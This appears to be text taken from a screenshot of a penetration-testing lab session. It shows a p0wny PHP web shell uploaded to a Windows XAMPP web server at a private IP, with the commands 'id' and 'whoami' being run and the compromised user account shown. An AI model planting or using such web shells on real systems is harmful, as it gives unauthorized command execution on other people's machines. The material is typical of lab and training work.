 172.16.1.13/discuss/ups/web-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
p0wny@shell:C:\xampp\htdocs\discuss\ups# id
'id' is not recognized as an internal or external command,
operable program or batch file.
p0wny@shell:C:\xampp\htdocs\discuss\ups# whoami
dante-ws01\gerald
p0wny@shell:C:\xampp\htdocs\discuss\ups#